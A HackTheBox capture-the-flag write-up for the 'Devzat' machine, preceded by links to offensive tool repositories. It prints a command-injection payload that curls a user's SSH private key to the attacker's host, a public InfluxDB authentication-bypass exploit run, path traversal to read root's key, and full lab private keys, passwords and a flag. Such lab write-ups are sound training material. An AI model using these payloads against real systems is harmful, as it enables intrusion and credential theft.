* [https://github.com/LandGrey/SpringBootVulExploit](https://github.com/LandGrey/SpringBootVulExploit)
* [https://github.com/al0ne/Vxscan][https://github.com/al0ne/Vxscan]
* [https://github.com/L0kiii/FofaScan](https://github.com/L0kiii/FofaScan)
* [https://github.com/nw01f/CmsIdentification-masterV2](https://github.com/nw01f/CmsIdentification-masterV2)
* [https://github.com/Lucifer1993/cmsprint](https://github.com/Lucifer1993/cmsprint)
* [https://github.com/erwanlr/Fingerprinter](https://github.com/erwanlr/Fingerprinter)
* [https://github.com/lewiswu1209/fingerprint](https://github.com/lewiswu1209/fingerprint)
* [https://github.com/shelld3v/RCE-python-oneliner-payload](https://github.com/shelld3v/RCE-python-oneliner-payload)
* [https://twitter.com/ptswarm/status/1311310897592315905](https://twitter.com/ptswarm/status/1311310897592315905)
* [https://github.com/xer0days/BugBounty](https://github.com/xer0days/BugBounty) |
# Devzat - HackTheBox - Writeup
Linux, 30 Base Points, Medium
## Machine

## TL;DR
To solve this machine, we begin by enumerating open services using ```nmap``` – finding ports ```22```, ```80``` and ```8000```.
***User 1***: Found another vhost [http://pets.devzat.htb](http://pets.devzat.htb) with RCE vulnerability on ```species``` field, Using that - we get the SSH private key of ```patrick``` user.
***User 2***: Login to the ```devzat``` chat platform as ```patrick``` and we found a message from ```admin``` which says that ```influxdb``` database installed on this machine, By reading data from ```influxdb``` we found the password of ```catherine``` user.
***Root***: Login to the ```devzat``` chat platform as ```catherine``` and we found a message from ```patrick``` that says he publishes ```dev``` chat platform on port ```8443``` and the source code located on ```backups```, By reading the ```dev``` source code we found a new command ```file``` which allows reading files as root, Using that we read the ```root``` SSH private key.

## Devzat Solution
### User 1
Let's start with ```nmap``` scanning:
```console
┌─[evyatar@parrot]─[/hackthebox/Devzat]
└──╼ $ nmap -sV -sC -oA nmap/Devzat 10.10.11.118
Starting Nmap 7.80 ( https://nmap.org ) at 2021-10-29 01:45 IDT
Nmap scan report for 10.10.11.118
Host is up (0.27s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://devzat.htb/
8000/tcp open ssh (protocol 2.0)
| fingerprint-strings:
| NULL:
|_ SSH-2.0-Go
| ssh-hostkey:
|_ 3072 6a:ee:db:90:a6:10:30:9f:94:ff:bf:61:95:2a:20:63 (RSA)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8000-TCP:V=7.80%I=7%D=10/29%Time=617B2843%P=x86_64-pc-linux-gnu%r(N
SF:ULL,C,"SSH-2\.0-Go\r\n");
Service Info: Host: devzat.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
By observing port 80 we get the following web page (Redirected to [http://devzat.htb/](http://devzat.htb/)):

At the end of the page we get instructions on how to use this platform:

We can see also the contact information which contains the user name ```patrick```:

Let's try to connect to port ```8000``` using that:
```console
ssh -l patrick devzat.htb -p 8000
The authenticity of host '[devzat.htb]:8000 ([10.10.11.118]:8000)' can't be established.
RSA key fingerprint is SHA256:f8dMo2xczXRRA43d9weJ7ReJdZqiCxw5vP7XqBaZutI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[devzat.htb]:8000,[10.10.11.118]:8000' (RSA) to the list of known hosts.
Nickname reserved for local use, please choose a different one.
> evyatar9
Welcome to the chat. There are no more users
devbot: evyatar9 has joined the chat
evyatar9:
```
By running ```/help``` we can see we are on Devzat which is a chat over SSH: [github.com/quackduck/devzat](github.com/quackduck/devzat).

Nothing found on this chat, Let's try to find ```vhosts```:
```console
gobuster vhost -u http://devzat.htb -w subdomains-top1milion.txt -t 100
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://devzat.htb
[+] Method: GET
[+] Threads: 100
[+] Wordlist: subdomains-top1milion.txt
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/10/29 16:32:54 Starting gobuster in VHOST enumeration mode
===============================================================
...
Found: pets.devzat.htb (Status: 200) [Size: 510]
...
```
We found another vhost [http://pets.devzat.htb](http://pets.devzat.htb):

By scrolling down we can see that we have an option to add a new pet:

By intercepting add a new path POST request using Burp we get:

After research we found that we can get RCE vulnerability on ```species``` field as follow:
```HTTP
POST /api/pet HTTP/1.1
Host: pets.devzat.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://pets.devzat.htb/
Content-Type: text/plain;charset=UTF-8
Origin: http://pets.devzat.htb
Content-Length: 35
DNT: 1
Connection: close
{
"name":"mypet",
"species":"$(ping -c1 10.10.14.14)"
}
```
By sending the request we can see the following ping request:
```console
┌─[evyatar@parrot]─[/hackthebox/Devzat]
└──╼ $ sudo tcpdump -i tun0 icmp
[sudo] password for user:
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
17:19:44.320702 IP pets.devzat.htb > 10.10.16.6: ICMP echo request, id 1, seq 1, length 64
17:19:44.320829 IP 10.10.16.6 > pets.devzat.htb: ICMP echo reply, id 1, seq 1, length 64
```
It Isn't possible to get a reverse shell from that but we can read the SSH private key of the user by sending the data to our web server.
First, Let's run ```whoami``` command to see which user is it:
```console
POST /api/pet HTTP/1.1
Host: pets.devzat.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://pets.devzat.htb/
Content-Type: text/plain;charset=UTF-8
Origin: http://pets.devzat.htb
Content-Length: 104
DNT: 1
Connection: close
{"name":"xxxxxxxxxx","species":"$(curl http://10.10.14.14:8000/$(whoami))"}
```
We get as request:
```console
┌─[evyatar@parrot]─[/hackthebox/Devzat]
└──╼ $ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.118 - - [30/Oct/2021 00:34:40] code 404, message File not found
10.10.11.118 - - [30/Oct/2021 00:34:40] "GET /patrick
```
Now, Let's read the private SSH key:
```console
POST /api/pet HTTP/1.1
Host: pets.devzat.htb
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://pets.devzat.htb/
Content-Type: text/plain;charset=UTF-8
Origin: http://pets.devzat.htb
Content-Length: 104
DNT: 1
Connection: close
{"name":"xxxxxxxxxx","species":"$(curl http://10.10.14.14:8000/$(base64 -w0 /home/patrick/.ssh/id_rsa))"}
```
And we get the SSH private key:
```console
10.10.11.118 - - [30/Oct/2021 00:36:40] "GET /LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUJsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFZRUEwejV2R1h1NHJsSldtMmZmYmVrbGlVOE43S1N1Umo5dGFoUDMreFRrL3ovbkt6YjJVQ2k3CmtoN29JU2xvR1IrMDVMdXpacnYxc1lXY0ZWQlE2WklneHRaa2ozaXVyc2hxYms1cDNBcUpoYnc5d21wWFJhMlFqY1cwUHcKVzFuc2pWYVJmYk0zbFU4SDNZR09UemFFQlVOSzNrc0xYcDFlbXJSQU9WbjYyYzRVbVYxcmxoSi91eHdmUXVzTldtcW9wRAowQTBFc1VRSzNDMldPWElJemN0K0dUSk96QzJsbklpdmZmOFJHTGpSQUcwZGI5UC9DTFZiK2FjZy9FREJRL3JOamNCNU9uCmlkNGFwTE5oZVZTWHFpR1M5b0Y3d1pvTDBDZkh3UzI5S1FUZXNXdGNaRGdENlVKS3dTOUtSQktpaFVMSFNXaU13NlFnUnAKaEM5QlB3M3p1ZzdNcXZuWm5CYkxjY0g3elR2T0RwcUE5bEFLMi96OFdUMmpxTUl4T094a1I1ZXZIQXlJdDFDeW95cURJTgprQSs4NjJzbjNPeWx6L0toRHRJK1Y4TE5KMXpKWmVsVHZScnArcFBjbWw1Qkw2eFkzeTduS2lCSzNlM2k3VWJ3eGNISDhOCkZYWDVVblpueE0velpGZkpCYVY1dTRxS1V5blhNRFhLb3paMHRVeUxBQUFGaUY4Rm4zdGZCWjk3QUFBQUIzTnphQzF5YzIKRUFBQUdCQU5NK2J4bDd1SzVTVnB0bjMyM3BKWWxQRGV5a3JrWS9iV29UOS9zVTVQOC81eXMyOWxBb3U1SWU2Q0VwYUJrZgp0T1M3czJhNzliR0ZuQlZRVU9tU0lNYldaSTk0cnE3SWFtNU9hZHdLaVlXOFBjSnFWMFd0a0kzRnREOEZ0WjdJMVdrWDJ6Ck41VlBCOTJCams4MmhBVkRTdDVMQzE2ZFhwcTBRRGxaK3RuT0ZKbGRhNVlTZjdzY0gwTHJEVnBxcUtROUFOQkxGRUN0d3QKbGpseUNNM0xmaGt5VHN3dHBaeUlyMzMvRVJpNDBRQnRIVy9UL3dpMVcvbW5JUHhBd1VQNnpZM0FlVHA0bmVHcVN6WVhsVQpsNm9oa3ZhQmU4R2FDOUFueDhFdHZTa0UzckZyWEdRNEErbENTc0V2U2tRU29vVkN4MGxvak1Pa0lFYVlRdlFUOE44N29PCnpLcjUyWndXeTNIQis4MDd6ZzZhZ1BaUUN0djgvRms5bzZqQ01UanNaRWVYcnh3TWlMZFFzcU1xZ3lEWkFQdk90cko5enMKcGMveW9RN1NQbGZDelNkY3lXWHBVNzBhNmZxVDNKcGVRUytzV044dTV5b2dTdDN0NHUxRzhNWEJ4L0RSVjErVkoyWjhUUAo4MlJYeVFXbGVidUtpbE1wMXpBMXlxTTJkTFZNaXdBQUFBTUJBQUVBQUFHQkFLSll4a3VnY1JQUUJlMlRpL3hOaFdLY2xnCmY3bkZBeXFPVXdpWkcyd2pPRktpVmxMVEgzekFnRnBzTHRycW80V3U2N2Jxb1M1RVZWZU5wTWlwS25rbmNlQjlUWG0vQ0oKNkhuejI1bVhvNDliVjErV0dKSmRUTTRZVm1sayt1c1lVQ05maVVCckRDTnpvK09sK1lkeWdRU25iQzErOFVKTVBpcWNVcAo2UWNCUVlXSWJZbTlsOXIyUnZSSDcxQkF6bkRDeldCSGd6NGVETFREdkQ3dzR5U1N3V0pNYjRnZUhtam5EWDJZelZaUkxkCnlSVExxYUpJdDNJTHh1YjI0VkZjYXIyZmdseHdyZ3hSd3h1UWR2eGFyaXZsZzVSZjFIeWRYR0t4Y0w4cyt1VjMzMlZWYWUKaU5SYUk3SVltYTdiSjk4QU9pcVFvMGFmcE94bDNNVDZYUlpvUjVhT1U4WXhNdWx5S3JaVHdob3RSUE1XN3FSTlU0QVlVcApKSWU2ZEtNM001NHd2L2JYN01PQy9SK2VORytWRWVzV2tnZmg1dmlTZHYrdEJwbExvV2QrenhUVlIzVi9DK09nYk5VYy9XCi9sZUtYdHJWYjVNL1JDK21qNS9vYk12WU4zdmp6Tmp3MUtlTFFRMTdlL3RKbnZndSsrY3RmUGpkeE5ZVm5IeVdoRmVRQUEKQU1BT21ENTFzM0Y4c3ZCQ0xtMS9aaDVjbThBMnhwN0daVXVoRWpXWTNzS3ptZkZJeURwVk9CVlBXZ3dpWklKanVOd0Rubwppc3I0NmE5Q2pyMkJybklSN3lSbG43VkQrd0tHNmpteUNqUlN2MVV6TitYUmk5RUxBSjZiR3VrL1VqVWNvbGwwZW11VUFDClI3UkJCTXorZ1Fsc0xYZHZYRi9JYTRLTGlLWjJDSVJRSTdCQXdkbUdPdDh3Um5zY0MvKzd4SCtIM1h1L2RyckZEWUhZTzAKTEkwT2RUQzlQTHZFVzg2QVJBVHI3TUZsMmNuMHZvaElGMVFCSnVzU2Jxb3ovWlBQUUFBQURCQVBQcFpoL3JKQUJTWFduTQpFK25MMkY1YThSNHNBQUQ0NG9IaHNzeXZHZnhGSTJ6UUVvMjZYUEhwVEp5RU1BYi9IYWx1VGhwcXdOS2U0aDBad0EyckRKCmZsY0c4L0FjZUpsNGdBS2l3cmxmdUdVVXlMVmZIMnRPMnNHdWtsRkhvak5NTGl5RDJvQXVrVXdINjRpcWdWZ0pudjBFbEoKeTA3OStVWEtJRkZWUEtqcG5DSm1iY0pybGkvbmNwMjIyWWJNSUNrV3UyN3c1RUlvQTdYdlh0SmdCbDFnc1hLSkwxSnp0dApIOE02QlliaEFnTzNJVzZmdUZ2dmRwcitwamR5YkdqUUFBQU1FQTNiYVEyRCtxOFlobWZyMkVmWWo5ak0xNzJZZVk4c2hTCnZwem1LdjQ1MjZlYVY0ZVhMNVdJQ29IUnMwZnZIZU1UQkRhSGpjZUNMSGdOU2I1RjhYeUp5NlpBRmxDUlJrZE4wWHErTTAKN3ZRVXV3eEtIR1RmM2poM2dYZngva3FNOGpaNEtCa3AySU82QUpQc1daMTk1VFRaZm1PSGg5QnV0ZENmRzhGLzg1bzVnUQpJSzd2ZG1ScFNXRlZJNWdXMFBSSnRPZ2VCb0FZUm5ITDNtT2orNEtDQkFpVWdrelkvVnJNdWxId0xpcnV1dUxPWVVXMDBHCm4zTE1mVGxyL0ZsMFYzQUFBQURuQmhkSEpwWTJ0QVpHVjJlbUYwQVFJREJBPT0KLS0tLS1FTkQgT1BFTlNTSCBQUklWQVRFIEtFWS0tLS0tCg== HTTP/1.1" 404 -
```
By decoding it we get the following SSH private key:
```console
┌─[evyatar@parrot]─[/hackthebox/Devzat]
└──╼ $ cat b64id_rsa | base64 -d > id_rsa | cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
```
Let's connect as ```patrick``` using this SSH private key:
```console
┌─[evyatar@parrot]─[/hackthebox/Devzat]
└──╼ $ ssh -i id_rsa [email protected]
The authenticity of host 'devzat.htb (10.10.11.118)' can't be established.
ECDSA key fingerprint is SHA256:0rsaIiCqLD9ELa+kVyYB1zoufcsvYtVR7QKaYzUyC0Q.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'devzat.htb,10.10.11.118' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri 29 Oct 2021 09:42:05 PM UTC
System load: 0.0 Processes: 236
Usage of /: 61.3% of 7.81GB Users logged in: 0
Memory usage: 27% IPv4 address for docker0: 172.17.0.1
Swap usage: 0% IPv4 address for eth0: 10.10.11.118
107 updates can be applied immediately.
33 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Jun 22 19:48:41 2021 from 192.168.50.1
patrick@devzat:~$
```
To understand the path to this shell we can read the following code ``/home/patrick/pets/main.go```:
```go
...
func loadCharacter(species string) string {
cmd := exec.Command("sh", "-c", "cat characteristics/"+species)
stdoutStderr, err := cmd.CombinedOutput()
if err != nil {
return err.Error()
}
return string(stdoutStderr)
}
...
```
As we can see It's run a command for each ```species``` we added.
### User 2
We are logged in as ```patrick```, Let's connect to the chat again and see if we have interesting messages:
```console
patrick@devzat:~/devzat$ ssh -l patrick devzat.htb -p 8000
The authenticity of host '[devzat.htb]:8000 ([127.0.0.1]:8000)' can't be established.
RSA key fingerprint is SHA256:f8dMo2xczXRRA43d9weJ7ReJdZqiCxw5vP7XqBaZutI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[devzat.htb]:8000' (RSA) to the list of known hosts.
admin: Hey patrick, you there?
patrick: Sure, shoot boss!
admin: So I setup the influxdb for you as we discussed earlier in business meeting.
patrick: Cool 👍
admin: Be sure to check it out and see if it works for you, will ya?
patrick: Yes, sure. Am on it!
devbot: admin has left the chat
Welcome to the chat. There are no more users
devbot: patrick has joined the chat
```
As we can see, the admin installed ```influxdb```.
We can see that the machine listening to port ```8086``` which is ```influxdb``` port.
Let's create SSH tunnel to this port:
```console
┌─[evyatar@parrot]─[/hackthebox/Devzat]
└──╼ $ ssh -i id_rsa -N -L 8086:127.0.0.1:8086 [email protected]
```
We can bypass the ```influxdb``` authentication using the following [CVE-2019-20933](https://github.com/LorenzoTullini/InfluxDB-Exploit-CVE-2019-20933) as follow:
```console
┌─[evyatar@parrot]─[/hackthebox/Devzat]
└──╼ $ python3 __main__.py
_____ __ _ _____ ____ ______ _ _ _
|_ _| / _| | | __ \| _ \ | ____| | | (_) |
| | _ __ | |_| |_ ___ __ | | | |_) | | |__ __ ___ __ | | ___ _| |_
| | | '_ \| _| | | | \ \/ / | | | _ < | __| \ \/ / '_ \| |/ _ \| | __|
_| |_| | | | | | | |_| |> <| |__| | |_) | | |____ > <| |_) | | (_) | | |_
|_____|_| |_|_| |_|\__,_/_/\_\_____/|____/ |______/_/\_\ .__/|_|\___/|_|\__|
| |
|_|
CVE-2019-20933
Insert ip host (default localhost):
Insert port (default 8086):
Insert influxdb user (wordlist path to bruteforce username): admin
Host vulnerable !!!
Databases list:
1) devzat
2) _internal
Insert database name (exit to close): devzat
```
We can see that we have two databases, the interesting one is probably ```devzat```.
Using this [https://songrgg.github.io/operation/influxdb-command-cheatsheet/](https://songrgg.github.io/operation/influxdb-command-cheatsheet/) we can see the ```influxdb``` commands, Let's use them to dump the data from the database:
```console
[devzat] Insert query (exit to change db): SHOW MEASUREMENTS
{
"results": [
{
"series": [
{
"columns": [
"name"
],
"name": "measurements",
"values": [
[
"user"
]
]
}
],
"statement_id": 0
}
]
}
```
We can read about measurement [here](https://docs.influxdata.com/influxdb/v1.8/concepts/glossary/#measurement).
Now, Let's get the data from ```user```:
```console
[devzat] Insert query (exit to change db): select * from "user"
{
"results": [
{
"series": [
{
"columns": [
"time",
"enabled",
"password",
"username"
],
"name": "user",
"values": [
[
"2021-06-22T20:04:16.313965493Z",
false,
"WillyWonka2021",
"wilhelm"
],
[
"2021-06-22T20:04:16.320782034Z",
true,
"woBeeYareedahc7Oogeephies7Aiseci",
"catherine"
],
[
"2021-06-22T20:04:16.996682002Z",
true,
"RoyalQueenBee$",
"charles"
]
]
}
],
"statement_id": 0
}
]
}
```
We get the password of ```catherine``` user ```woBeeYareedahc7Oogeephies7Aiseci```, Let's use it:
```console
patrick@devzat:~/devzat$ su catherine
Password:
catherine@devzat:/home/patrick/devzat$ cd /home/catherine/
catherine@devzat:~$ cat user.txt
ed67ac2b5c9e74bb00b4c6560cc8ac6a
```
And we get the user flag ```ed67ac2b5c9e74bb00b4c6560cc8ac6a```.
### Root
Let's connect again to the chat as ```catherine```:
```console
catherine@devzat:/home/patrick$ ssh -l catherine devzat.htb -p 8000
patrick: Hey Catherine, glad you came.
catherine: Hey bud, what are you up to?
patrick: Remember the cool new feature we talked about the other day?
catherine: Sure
patrick: I implemented it. If you want to check it out you could connect to the local dev instance on
port 8443.
catherine: Kinda busy right now 👔
patrick: That's perfectly fine 👍 You'll need a password I gave you last time.
catherine: k
patrick: I left the source for your review in backups.
catherine: Fine. As soon as the boss let me off the leash I will check it out.
patrick: Cool. I am very curious what you think of it. See ya!
devbot: patrick has left the chat
Welcome to the chat. There are no more users
devbot: catherine has joined the chat
```
We can see that ```patrick``` leave source for ```catherine``` on ```backups```, Let's observe it:
```console
catherine@devzat:/var/backups$ ls -ltr
total 1124
-rw-r--r-- 1 root root 6602 Jul 16 06:41 apt.extended_states.2.gz
-rw-r--r-- 1 root root 170 Jul 16 06:41 dpkg.statoverride.0
-rw------- 1 catherine catherine 27567 Jul 16 07:00 devzat-main.zip
-rw------- 1 catherine catherine 28297 Jul 16 07:00 devzat-dev.zip
-rw-r--r-- 1 root root 6588 Sep 21 20:17 apt.extended_states.1.gz
-rw-r--r-- 1 root root 59142 Sep 28 18:45 apt.extended_states.0
-rw-r--r-- 1 root root 951869 Sep 28 18:45 dpkg.status.0
-rw-r--r-- 1 root root 268 Sep 29 11:46 dpkg.diversions.0
-rw-r--r-- 1 root root 51200 Oct 29 06:25 alternatives.tar.0
```
By unzip the file ```devzat-dev.zip``` we find new command on ```commands.go```:
```go
func fileCommand(u *user, args []string) {
if len(args) < 1 {
u.system("Please provide file to print and the password")
return
}
if len(args) < 2 {
u.system("You need to provide the correct password to use this function")
return
}
path := args[0]
pass := args[1]
// Check my secure password
if pass != "CeilingCatStillAThingIn2021?" {
u.system("You did provide the wrong password")
return
}
// Get CWD
cwd, err := os.Getwd()
if err != nil {
u.system(err.Error())
}
// Construct path to print
printPath := filepath.Join(cwd, path)
// Check if file exists
if _, err := os.Stat(printPath); err == nil {
// exists, print
file, err := os.Open(printPath)
if err != nil {
u.system(fmt.Sprintf("Something went wrong opening the file: %+v", err.Error()))
return
}
defer file.Close()
scanner := bufio.NewScanner(file)
for scanner.Scan() {
u.system(scanner.Text())
}
if err := scanner.Err(); err != nil {
u.system(fmt.Sprintf("Something went wrong printing the file: %+v", err.Error()))
}
return
} else if os.IsNotExist(err) {
// does not exist, print error
u.system(fmt.Sprintf("The requested file @ %+v does not exist!", printPath))
return
}
// bokred?
u.system("Something went badly wrong.")
}
```
We can see that we have a new command ```file``` which allows us to read files, because ```devzat``` running as root we can read the files as ```root```.
Let's connect to the dev chat on port ```8443``` and read the ```root``` SSH private key:
```console
catherine@devzat:/tmp/dev/dev$ ssh -l catherine devzat.htb -p 8443
patrick: Hey Catherine, glad you came.
catherine: Hey bud, what are you up to?
patrick: Remember the cool new feature we talked about the other day?
catherine: Sure
patrick: I implemented it. If you want to check it out you could connect to the local dev instance on port 8443.
catherine: Kinda busy right now 👔
patrick: That's perfectly fine 👍 You'll need a password which you can gather from the source. I left it in our
default backups location.
catherine: k
patrick: I also put the main so you could diff main dev if you want.
catherine: Fine. As soon as the boss let me off the leash I will check it out.
patrick: Cool. I am very curious what you think of it. Consider it alpha state, though. Might not be secure yet.
See ya!
devbot: patrick has left the chat
Welcome to the chat. There are no more users
devbot: catherine has joined the chat
catherine: /file /root/user.txt CeilingCatStillAThingIn2021?
[SYSTEM] The requested file @ /root/devzat/root/user.txt does not exist!
```
If we are trying to read ```/root/user.txt``` we can see It appends another prefix, Let's bypass it:
```console
catherine: /file ../.ssh/id_rsa CeilingCatStillAThingIn2021?
[SYSTEM] -----BEGIN OPENSSH PRIVATE KEY-----
[SYSTEM] b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
[SYSTEM] QyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqAAAAJiUCzUclAs1
[SYSTEM] HAAAAAtzc2gtZWQyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqA
[SYSTEM] AAAECtFKzlEg5E6446RxdDKxslb4Cmd2fsqfPPOffYNOP20d+v8nnFgciadUghCpQomz7s
[SYSTEM] Q0ekw7ZzIOJu9Fn+tsKoAAAAD3Jvb3RAZGV2emF0Lmh0YgECAwQFBg==
[SYSTEM] -----END OPENSSH PRIVATE KEY-----
```
And we get the ```root``` SSH private key:
```console
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqAAAAJiUCzUclAs1
HAAAAAtzc2gtZWQyNTUxOQAAACDfr/J5xYHImnVIIQqUKJs+7ENHpMO2cyDibvRZ/rbCqA
AAAECtFKzlEg5E6446RxdDKxslb4Cmd2fsqfPPOffYNOP20d+v8nnFgciadUghCpQomz7s
Q0ekw7ZzIOJu9Fn+tsKoAAAAD3Jvb3RAZGV2emF0Lmh0YgECAwQFBg==
-----END OPENSSH PRIVATE KEY-----
```
Let's use it to login as ```root```:
```console
┌─[evyatar@parrot]─[/hackthebox/Devzat]
└──╼ $ ssh -i root_id [email protected]
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 30 Oct 2021 12:12:38 AM UTC
System load: 0.0 Processes: 242
Usage of /: 61.2% of 7.81GB Users logged in: 1
Memory usage: 34% IPv4 address for docker0: 172.17.0.1
Swap usage: 0% IPv4 address for eth0: 10.10.11.118
107 updates can be applied immediately.
33 of these updates are standard security updates.
